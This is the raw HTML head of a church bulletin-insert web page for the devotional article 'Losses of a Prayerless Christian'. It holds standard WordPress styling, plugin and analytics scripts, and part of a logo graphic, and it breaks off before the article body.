

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulletininserts.org/losses-of-a-prayerless-christian/
body_size: 23113
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js nav-no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Losses of a Prayerless Christian - Church Bulletin Inserts</title>
<meta name="description" content="Though God is sovereign over all things, He ordains the means of prayer. There are some things He will not do unless we pray, though He always does all He purposes (Psalm 135:6). The mystery does not change this truth: You do not have because you do not ask (James&hellip;">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bulletininserts.org/losses-of-a-prayerless-christian/">
<meta property="og:url" content="https://bulletininserts.org/losses-of-a-prayerless-christian/">
<meta property="og:site_name" content="Church Bulletin Inserts">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="CHRISTIAN LIFE">
<meta property="article:tag" content="Featured">
<meta property="og:title" content="Losses of a Prayerless Christian - Church Bulletin Inserts">
<meta property="og:description" content="Though God is sovereign over all things, He ordains the means of prayer. There are some things He will not do unless we pray, though He always does all He purposes (Psalm 135:6). The mystery does not change this truth: You do not have because you do not ask (James&hellip;">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Losses of a Prayerless Christian - Church Bulletin Inserts">
<meta name="twitter:description" content="Though God is sovereign over all things, He ordains the means of prayer. There are some things He will not do unless we pray, though He always does all He purposes (Psalm 135:6). The mystery does not change this truth: You do not have because you do not ask (James&hellip;">
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Flosses-of-a-prayerless-christian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Flosses-of-a-prayerless-christian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://bulletininserts.org/wp-admin/admin-ajax.php","security":"6454fdde15","gallery_scrolloffset":"20","eppathtoscripts":"https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://bulletininserts.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulletininserts.org/wp-json/wp/v2/posts/2382" /><meta name="generator" content="Site Kit by Google 1.170.0" />		<style type="text/css" id="wp-custom-css">
			ol, ul {
	font-size: 17px;
}

.owl-carousel .owl-item h3 {
	margin-bottom: 30px;
}		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id='></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', '' , {});

</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-2382 single-format-standard wp-theme-cbi">

	<header id="header">
				<div class="container">
							<div class="site-title svg">
					<a href="https://bulletininserts.org/" rel="home">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="330.295" height="54.784" viewBox="0 0 330.295 54.784"><defs><path id="a" d="M0 0h332.34v54.784H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#FFF" d="M27.61 21.62c0-1.37-.448-2.37-1.343-3-.894-.63-1.994-.945-3.297-.945h-4.706v7.954h5.07c1.15-.023 2.15-.354 3-.995.85-.642 1.276-1.646 1.276-3.016m1.292 10.34c0-2.763-1.79-4.144-5.37-4.144h-5.268V36.5h5.07c1.745 0 3.11-.37 4.093-1.11.983-.742 1.475-1.885 1.475-3.43m13.587 6.626c0 .265-.144.398-.43.398h-7.954c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h2.518V17.674h-2.518c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h7.953c.286 0 .43.132.43.397v1.69c0 .265-.144.398-.43.398h-2.553V36.5h2.552c.286 0 .43.13.43.396v1.69zm-14.914-12.03c2.828.82 4.242 2.696 4.242 5.634 0 2.077-.69 3.73-2.07 4.955-1.382 1.226-3.442 1.84-6.182 1.84H12.862c-.287 0-.43-.134-.43-.4v-1.69c0-.264.143-.396.43-.396h2.52V17.674h-2.52c-.287 0-.43-.133-.43-.398v-1.69c0-.265.143-.397.43-.397h10.67c2.21 0 3.928.586 5.154 1.756 1.227 1.17 1.84 2.706 1.84 4.606 0 2.232-.984 3.9-2.95 5.004m27.208.836C54.784 12.264 42.52 0 27.392 0S0 12.264 0 27.392s12.264 27.392 27.392 27.392S54.784 42.52 54.784 27.392M69.75 36.224h4.746c1.633 0 2.91-.346 3.83-1.04.92-.69 1.38-1.762 1.38-3.208 0-2.584-1.675-3.878-5.024-3.878h-4.93v8.126zm0-10.172h4.746c1.075-.02 2.01-.33 2.806-.93.796-.6 1.194-1.54 1.194-2.822 0-1.28-.42-2.217-1.255-2.806-.837-.59-1.866-.884-3.085-.884H69.75v7.442zm4.963 12.497H64.697c-.27 0-.403-.125-.403-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.357c-.27 0-.403-.125-.403-.372v-1.582c0-.248.134-.372.403-.372h9.985c2.067 0 3.675.548 4.822 1.644 1.147 1.096 1.72 2.532 1.72 4.31 0 2.088-.92 3.65-2.76 4.683 2.647.765 3.97 2.523 3.97 5.272 0 1.943-.646 3.488-1.938 4.636s-3.22 1.72-5.783 1.72M100.793 38.55h-2.698c-.89 0-1.333-.435-1.333-1.303V36.1h-.093c-.85 1.777-2.462 2.666-4.84 2.666-1.653 0-2.96-.49-3.922-1.472-.96-.982-1.452-2.29-1.473-3.923v-8h-1.767c-.248 0-.372-.124-.372-.372v-1.333c0-.25.124-.373.372-.373h2.977c.89 0 1.333.434 1.333 1.303v8.155c0 1.2.29 2.13.868 2.792.58.66 1.427.992 2.543.992 1.508 0 2.697-.56 3.566-1.675.37-.476.558-.796.558-.962V25.37H94.84c-.25 0-.373-.124-.373-.372v-1.333c0-.25.124-.373.372-.373h3.844c.248 0 .372.124.372.373v12.807h1.737c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M109.693 38.55h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.706v-18.11h-1.706c-.27 0-.403-.124-.403-.373v-1.334c0-.248.134-.372.403-.372h3.442c.56 0 .837.26.837.775V36.47h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M118.778 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706v-18.11h-1.705c-.268 0-.403-.124-.403-.373v-1.334c0-.248.135-.372.403-.372h3.443c.558 0 .836.26.836.775V36.47h1.644c.27 0 .403.123.403.372v1.333c0 .248-.133.372-.402.372M131.803 26.27c-.744-.766-1.737-1.148-2.977-1.148-1.24 0-2.305.352-3.194 1.054-.89.703-1.416 1.758-1.582 3.163h8.962c-.062-1.282-.465-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.394 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.505-1.066 1.815-1.582.165-.207.35-.237.558-.093l.837.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.284.372-.573.682-.29.31-.698.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.73.403-2.682.403-2.17 0-3.984-.713-5.44-2.14-1.458-1.426-2.187-3.343-2.187-5.752 0-2.407.723-4.31 2.17-5.706s3.22-2.092 5.318-2.092c2.1 0 3.75.677 4.948 2.03 1.198 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.434.403M148.238 36.968c.082.083.124.17.124.263s-.062.203-.186.327c-.91.806-2.052 1.21-3.426 1.21-1.376 0-2.502-.45-3.38-1.35-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.735c-.29 0-.435-.135-.435-.403v-1.27c0-.27.146-.405.435-.405h1.736V20.16c0-.29.146-.434.436-.434h1.736c.27 0 .403.145.403.434v3.132h3.94c.288 0 .434.135.434.404v1.27c0 .27-.147.404-.436.404h-3.94v8.062c0 1.035.234 1.815.7 2.34.464.53 1.084.793 1.86.793s1.36-.197 1.752-.59c.206-.186.392-.175.557.03l.745.963zM154.64 18.703c.342.352.512.765.512 1.24 0 .476-.17.88-.51 1.21-.342.33-.75.496-1.226.496s-.883-.166-1.225-.498c-.34-.33-.51-.733-.51-1.21 0-.474.17-.887.51-1.24.343-.35.75-.526 1.226-.526s.884.176 1.225.527m1.753 19.846h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.705V25.37h-1.705c-.27 0-.403-.124-.403-.372v-1.333c0-.25.134-.373.403-.373h3.908c.247 0 .37.124.37.373v12.807h1.645c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M175.65 38.55h-2.945c-.89 0-1.334-.435-1.334-1.303v-8.155c0-1.2-.288-2.13-.867-2.792-.58-.66-1.426-.992-2.543-.992-1.592 0-2.832.65-3.72 1.954-.104.123-.24.352-.404.682v8.528h1.643c.268 0 .402.123.402.372v1.333c0 .248-.134.372-.403.372h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.135-.372.404-.372h1.706V25.37h-1.706c-.27 0-.404-.124-.404-.372v-1.333c0-.25.135-.373.404-.373h3.627c.27 0 .403.124.403.373l-.06 2.108h.09c1.076-1.798 2.74-2.697 4.995-2.697 1.653 0 2.945.486 3.876 1.456.93.972 1.405 2.286 1.427 3.94v8h1.735c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372"/><path clip-path="url(#b)" fill="#27AAE1" d="M186.752 38.55h-7.443c-.27 0-.404-.125-.404-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.358c-.27 0-.404-.125-.404-.372v-1.582c0-.248.134-.372.403-.372h7.442c.27 0 .403.124.403.372v1.582c0 .247-.134.372-.403.372h-2.388v17.614h2.388c.27 0 .403.124.403.37v1.583c0 .248-.134.372-.403.372M206.195 38.55h-2.947c-.89 0-1.332-.435-1.332-1.303v-8.155c0-1.2-.29-2.13-.87-2.792-.578-.66-1.425-.992-2.542-.992-1.592 0-2.832.65-3.72 1.954-.106.123-.24.352-.404.682v8.528h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372H190.1c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706V25.37H190.1c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373l-.063 2.108h.093c1.074-1.798 2.74-2.697 4.992-2.697 1.655 0 2.947.486 3.876 1.456.932.972 1.407 2.286 1.427 3.94v8h1.738c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M215.28 38.766c-1.384 0-2.49-.26-3.318-.775-.827-.516-1.344-1.002-1.55-1.457h-.062c.042 1.014.062 1.55.062 1.613 0 .268-.145.403-.435.403h-1.053c-.27 0-.403-.136-.403-.404v-4.65c0-.27.134-.404.404-.404h1.21c.29 0 .432.134.432.403v.62c.207.62.642 1.19 1.304 1.705.786.62 1.766.93 2.945.93 2.316 0 3.473-.806 3.473-2.418 0-.558-.32-1.01-.96-1.35-.642-.34-1.422-.625-2.34-.852-.922-.227-1.838-.486-2.747-.775-.908-.29-1.684-.76-2.324-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21s2.212-1.194 3.722-1.194c2.046 0 3.513.6 4.403 1.798h.06c-.04-.745-.06-1.127-.06-1.148 0-.27.133-.403.403-.403h.992c.27 0 .403.134.403.403v4.31c0 .27-.134.404-.403.404h-1.21c-.29 0-.434-.135-.434-.403v-.435c0-.557-.325-1.11-.976-1.658-.652-.547-1.495-.822-2.527-.822-1.034 0-1.84.216-2.42.65-.578.435-.867.998-.867 1.69s.325 1.23.976 1.614c.652.383 1.442.68 2.373.9.93.216 1.86.46 2.79.728.93.268 1.72.713 2.372 1.333.65.62.977 1.478.977 2.574s-.472 2.063-1.412 2.9c-.94.837-2.372 1.256-4.295 1.256M233.917 26.27c-.743-.766-1.736-1.148-2.976-1.148s-2.305.352-3.194 1.054c-.89.703-1.415 1.758-1.58 3.163h8.96c-.06-1.282-.464-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.395 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.504-1.066 1.814-1.582.167-.207.353-.237.56-.093l.836.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.283.372-.572.682-.29.31-.7.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.732.403-2.682.403-2.17 0-3.985-.713-5.443-2.14-1.456-1.426-2.186-3.343-2.186-5.752 0-2.407.723-4.31 2.17-5.706 1.448-1.395 3.22-2.092 